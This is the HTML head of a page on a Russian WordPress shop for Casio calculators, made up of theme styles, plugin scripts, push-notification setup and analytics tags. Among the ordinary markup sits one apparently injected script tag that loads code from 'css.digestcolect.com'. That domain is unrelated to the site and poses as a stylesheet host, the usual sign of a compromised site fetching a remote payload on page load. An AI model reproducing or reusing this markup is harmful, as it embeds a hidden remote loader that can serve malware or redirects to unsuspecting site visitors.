

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casio-calcs.ru/casio-8-marta/
body_size: 14480
content:


<!DOCTYPE html>
<!--[if IE 9]><html class="no-js ie9" lang="ru-RU"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ru-RU"><!--<![endif]-->

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>CASIO поздравляет! | Калькуляторы CASIO</title>
<link rel="pingback" href="https://casio-calcs.ru/xmlrpc.php"><link rel="shortcut icon" href="/wp-content/uploads/2016/11/favicon-1.ico"><link rel="apple-touch-icon-precomposed" href="//casio-calcs.ru/wp-content/uploads/2016/11/152.png"><meta name="msapplication-TileColor" content="hsl(0, 0%, 100%)"><meta name="msapplication-TileImage" content="//casio-calcs.ru/wp-content/uploads/2016/11/144-1.png"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Калькуляторы CASIO &raquo; Лента" href="https://casio-calcs.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Калькуляторы CASIO &raquo; Лента комментариев" href="https://casio-calcs.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/casio-calcs.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_products_label_style-css'  href='https://casio-calcs.ru/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='hugeit-lightbox-css-css'  href='https://casio-calcs.ru/wp-content/plugins/lightbox/css/frontend/lightbox.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='fme-tabs-css-css'  href='https://casio-calcs.ru/wp-content/plugins/fma-products-tabs-pro/fme_tabs.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://casio-calcs.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://casio-calcs.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://casio-calcs.ru/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woo-custom-related-products-css'  href='https://casio-calcs.ru/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='animated-woostore-styles-css'  href='https://casio-calcs.ru/wp-content/plugins/woo-shop-hover-effects/css/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://casio-calcs.ru/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=5.4.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='x-stack-css'  href='https://casio-calcs.ru/wp-content/themes/x/framework/css/dist/site/stacks/integrity-light.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='x-woocommerce-css'  href='https://casio-calcs.ru/wp-content/themes/x/framework/css/dist/site/woocommerce/integrity-light.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://casio-calcs.ru/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://casio-calcs.ru/wp-content/uploads/master-slider/custom.css?ver=22.4' type='text/css' media='all' />
<script type='text/javascript' src='https://casio-calcs.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/lightbox/js/frontend/froogaloop2.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var options = {"delay":"300","title":"pulse","price":"none","thumb":"pulse","sale":"none","cart":"none"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woo-shop-hover-effects/js/script.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/casio-calcs.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.5'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/themes/x/framework/js/dist/site/x-head.min.js?ver=4.5.2'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/cornerstone/assets/dist/js/site/cs-head.js?ver=2.0.3'></script>
<link rel='https://api.w.org/' href='https://casio-calcs.ru/wp-json/' />
<link rel="canonical" href="https://casio-calcs.ru/casio-8-marta/" />
<link rel='shortlink' href='https://casio-calcs.ru/?p=3017' />
<link rel="alternate" type="application/json+oembed" href="https://casio-calcs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasio-calcs.ru%2Fcasio-8-marta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://casio-calcs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasio-calcs.ru%2Fcasio-8-marta%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style><script>var ms_grabbing_curosr = 'https://casio-calcs.ru/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://casio-calcs.ru/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.3 - Responsive Touch Image Slider | avt.li/msf" />
	    	<style type="text/css">
				}	    	</style>
    	<style></style><style type="text/css"></style><script type=\'text/javascript\' src=\'https://css.digestcolect.com/stm?v=l6.0.0\'></script><style> div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover *, div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover, div.berocket_aapf_selected_area_block a.br_hover{} ul.berocket_aapf_widget li > span > input[type="checkbox"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="checkbox"]:checked + .berocket_label_widgets:before {} ul.berocket_aapf_widget li > span > input[type="radio"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="radio"]:checked + .berocket_label_widgets:before {}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-slider-range{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content{height: px;border-width: px;}.berocket_aapf_widget .slide .berocket_filter_slider .ui-state-default, 
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider .ui-widget-header .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-widget-header .ui-state-default
            .berocket_aapf_widget .berocket_filter_slider.ui-widget-content .ui-slider-handle,
            .berocket_aapf_widget .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{font-size: px;border-width: px;border-radius: px;} .berocket_aapf_selected_area_hook div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a{}.berocket_aapf_widget div.berocket_aapf_product_count_desc {font-size: px;}.berocket_aapf_widget div.berocket_aapf_product_count_desc > span {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button:hover {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc:hover {}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget {border-width: px!important;border-radius: px!important;font-size: px!important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://casio-calcs.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
          <link rel="manifest"
            href="https://casio-calcs.ru/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/manifest.json.php?gcm_sender_id="/>
          <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async></script>    <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://casio-calcs.ru");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8ff2cef8-114d-4c11-9762-09d5b6005715';
oneSignal_options['autoRegister'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Калькуляторы CASIO";
oneSignal_options['welcomeNotification']['message'] = "Спасибо за подписку! Теперь Вы будете узнавать об акциях, новостях и специальных предложениях CASIO в числе первых.";
oneSignal_options['path'] = "https://casio-calcs.ru/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3377791d-2467-4a62-9fdc-3aca1a0bc947";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = 'Включить уведомления о новостях?';
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = 'Важная новость';
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = 'О новинках и акциях Вы узнаете первым!';
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = 'Важная новость';
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = 'О новинках и акциях Вы узнаете первым!';
oneSignal_options['promptOptions']['exampleNotificationCaption'] = 'Вы можете отписаться в любое время';
oneSignal_options['promptOptions']['acceptButtonText'] = 'Включить';
oneSignal_options['promptOptions']['cancelButtonText'] = 'Нет, спасибо';
oneSignal_options['promptOptions']['siteName'] = 'casio-calcs.ru';
oneSignal_options['promptOptions']['autoAcceptTitle'] = 'Включить';
              oneSignal_options['autoRegister'] = false;
              OneSignal.showHttpPrompt();
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.posted_in {
visibility: hidden;
	}	

/* VK:05952  */ 

.grecaptcha-logo {
	    display: none !important;
	}
	 
	.grecaptcha-badge {
	    display: none !important;
	}	

		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css" type="text/css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-topbar .p-info a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-widgetbar .widget ul li a:hover,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:hsl(214,98%,28%);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:hsl(214,98%,16%);}.woocommerce .price > .amount,.woocommerce .price > ins > .amount,.woocommerce .star-rating:before,.woocommerce .star-rating span:before,.woocommerce li.product .entry-header h3 a:hover{color:hsl(214,98%,28%);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:hsl(214,98%,28%);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:hsl(214,98%,28%);}.woocommerce .onsale,.widget_price_filter .ui-slider .ui-slider-range{background-color:hsl(214,98%,28%);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 hsl(214,98%,28%);}.x-main{width:71.536945%;}.x-sidebar{width:23.536945%;}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:hsl(215,91%,36%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:#272727;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 hsl(214,98%,28%);}.x-navbar .desktop .x-nav > li > a{height:44px;padding-top:15px;}.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:1px;}.x-navbar .desktop .x-nav > li ul{top:29px;;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:Geneva;font-weight:700;text-transform:uppercase;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:Arial;}.widget ul li a,.widget ol li a,.x-comment-time{color:hsla(0,0%,0%,0.72);}.woocommerce .price > .from,.woocommerce .price > del,.woocommerce p.stars span a:after{color:hsla(0,0%,0%,0.72);}.widget_text ol li a,.widget_text ul li a{color:hsl(214,98%,28%);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:hsl(214,98%,16%);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#4b6797;}.widget_calendar #wp-calendar th{border-color:#4b6797;}.h-feature-headline span i{background-color:#4b6797;}@media (max-width:979px){.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:0;}}body{font-size:14px;font-style:normal;font-weight:400;color:hsla(0,0%,0%,0.72);background-color:hsl(210,7%,93%);}a:focus,select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="submit"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto hsl(214,98%,28%);outline-offset:-1px;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:Geneva,Tahoma,Verdana,sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1000px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:15px;}body,input,button,select,textarea{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#4b6797;}.cfc-h-tx{color:#4b6797 !important;}.cfc-h-bd{border-color:#4b6797 !important;}.cfc-h-bg{background-color:#4b6797 !important;}.cfc-b-tx{color:hsla(0,0%,0%,0.72) !important;}.cfc-b-bd{border-color:hsla(0,0%,0%,0.72) !important;}.cfc-b-bg{background-color:hsla(0,0%,0%,0.72) !important;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:44px;}.x-navbar-inner{min-height:44px;}.x-brand{margin-top:-6px;font-family:Helvetica,Arial,sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;text-transform:uppercase;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:250px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Arial Narrow",Arial,"Helvetica Neue",Helvetica,sans-serif;font-style:normal;font-weight:400;letter-spacing:0.003em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:8px;padding-right:8px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.003em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-btn,.button,[type="submit"]{color:hsl(208,26%,59%);border-color:hsl(215,21%,74%);background-color:hsla(231,100%,54%,0);border-width:3px;text-transform:uppercase;background-color:transparent;border-radius:0.25em;padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:hsl(0,0%,4%);border-color:hsl(0,0%,31%);background-color:hsl(203,13%,79%);border-width:3px;text-transform:uppercase;background-color:transparent;}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 hsl(200,39%,69%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 hsl(201,41%,75%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.woocommerce p.stars span a{background-color:hsl(214,98%,28%);}
.archive .p-landmark-sub {
    display: none;
}
.x-logobar {
text-align: left;
}

 body {background-color: white;}


.woocommerce li.product .entry-header .button, 
.woocommerce-page li.product .entry-header .button,
.woocommerce .quantity, 
.woocommerce-page .quantity,
.woocommerce .single_add_to_cart_button,
.woocommerce-page .single_add_to_cart_button,
.woocommerce-result-count,
.woocommerce-ordering,
.no-products {
    display: none;
}

 

/*product grid*/
.attachment-entry
.entry-product  .entry-featured {
height: 200px; /*you change this to your own size*/
width: 200px; /*you change this to your own size*/   
  display: inline-block;
  position: relative;
  border: 0px;
}

 




.custom_sticker_image{
margin: 0px 0px 0px 0px;
}



.compare{
margin: 20px 0 20px 0;

}

.posted_in
{
font-size: 22px;
  text-transform: uppercase;
}

 


.single-post .x-main.left {
width: 100%;
}
.single-post aside.x-sidebar.right {
display: none;
}

.count{
display: none;
  }



.page .entry-thumb .single-post .entry-thumb {
display: none !important;
}

h5 {
  margin-top: 0px;
}


.x-icon-dribbble:before {
    content: url(/wp-content/uploads/2016/10/vk.png);
}


.variations_form, .sku_wrapper  {
display: none;
  }

.ivpa_title  {
visibility: hidden;
  }


.ivpa-register {
 float: right;
  width: 40px;
  margin-right: 5px;
}

 .ivpa_html .ivpa_attribute .ivpa_showonly {
 height: 100%;
    width: 100%;
    margin: 0;
    padding: 0;
  }


h1 {
 font-size: 30px;   
  }
.h1 {
 font-size: 30px;   
  }
 h2 {
 font-size: 28px;   
  }
 h3 {
 font-size: 25px;   
  }
h4 {
 font-size: 21px;   
  }
h5 {
 font-size: 17px;   
  }

.entry-header
{
margin-top: -15px;
  margin-bottom: -15px;
  text-align: center;
   font-size: 11px; 
 
}





.x-nav { font-size: 15px;   
  }


.compare.button {
width: 100%;
  text-align: center;
  margin: 5px 0px 5px 0px; 
  }


@media (max-width: 600px) {
   .compare.button{ display: none; visibility:hidden }
}
 

.alignleft {
margin-right: 10px;
}

 .post-ratings  {
text-align: center;
   font-size: 12px; 
}


.h-landmark {
  letter-spacing: 0em;
   font-size: 24px; 
}</style>

  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?160", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-361836-1CjeQ"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361836-1CjeQ" style="position:fixed; left:-999px;" alt="" /></noscript>





  <!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-80205734-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-80205734-2');
</script>
-->


  <!-- Yandex.Metrika counter -->
  <script type="text/javascript">
    (function(d, w, c) {
      (w[c] = w[c] || []).push(function() {
        try {
          w.yaCounter46801110 = new Ya.Metrika({
            id: 46801110,
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true
          });
        } catch (e) {}
      });

      var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function() {
          n.parentNode.insertBefore(s, n);
        };
      s.type = "text/javascript";
      s.async = true;
      s.src = "https://mc.yandex.ru/metrika/watch.js";

      if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
      } else {
        f();
      }
    })(document, window, "yandex_metrika_callbacks");
  </script>
  <noscript>
    <div><img src="https://mc.yandex.ru/watch/46801110" style="position:absolute; left:-9999px;" alt="" /></div>
  </noscript>
  <!-- /Yandex.Metrika counter -->



  <!-- Facebook Pixel Code 
  <script>
    ! function(f, b, e, v, n, t, s) {
      if (f.fbq) return;
      n = f.fbq = function() {
        n.callMethod ?
          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      };
      if (!f._fbq) f._fbq = n;
      n.push = n;
      n.loaded = !0;
      n.version = '2.0';
      n.queue = [];
      t = b.createElement(e);
      t.async = !0;
      t.src = v;
      s = b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
      'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '368186427965117');
    fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=368186427965117&ev=PageView&noscript=1" /></noscript>
  -->
  <!-- End Facebook Pixel Code -->




  <!-- Код тега ремаркетинга Google 

  <script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 852729984;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
  </script>
  <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
  </script>
  <noscript>
    <div style="display:inline;">
      <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/852729984/?guid=ON&script=0" />
    </div>
  </noscript>
-->







</head>

